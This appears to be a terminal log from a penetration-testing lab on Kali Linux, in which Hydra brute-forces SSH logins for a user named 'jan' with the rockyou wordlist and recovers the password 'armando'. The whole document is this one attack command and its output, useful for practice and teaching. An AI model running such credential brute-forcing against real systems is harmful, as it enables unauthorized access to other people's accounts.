 (kali㉿kali)-[~/basicpentest]
$ sudo hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.133.158  ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (th
is is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-22 02:55:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.133.158:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 14344223 to do in 1350:41h, 16 active
[STATUS] 114.33 tries/min, 343 tries in 00:03h, 14344057 to do in 2090:59h, 16 active
[22][ssh] host: 10.10.133.158   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-22 03:02:17